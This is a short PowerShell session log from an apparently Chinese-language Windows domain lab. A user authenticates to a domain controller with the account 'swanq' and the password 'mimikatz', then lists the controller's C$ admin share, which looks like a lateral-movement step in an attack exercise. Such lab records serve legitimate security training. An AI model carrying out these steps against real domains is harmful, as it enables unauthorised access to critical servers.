 PS C:\Users\Administrator> net use * /del /y
你有以下的远程连接:
\\WIN-2019-DC.wlaq.com\IPC$
继续运行会取消连接。
命令成功完成。
PS C:\Users\Administrator> net use \\WIN-2019-DC.wlaq.com mimikatz /user:swanq
命令成功完成。
PS C:\Users\Administrator> net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\WIN-2019-DC.wlaq.com\IPC$
Microsoft Windows Network
命令成功完成。
PS C:\Users\Administrator> dir \\WIN-2019-DC.wlaq.com\c$
目录: \\WIN-2019-DC.wlaq.com\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2018/9/15 15:19 PerfLogs
d-r--- 2021/7/9 15:20 Program Files
d----- 2021/7/9 14:07 Program Files (x86)
d-r--- 2021/7/9 17:05 Users
d----- 2021/7/13 15:17 Windows
-a---- 2021/7/11 21:08 0 WIN-2019-DC.txt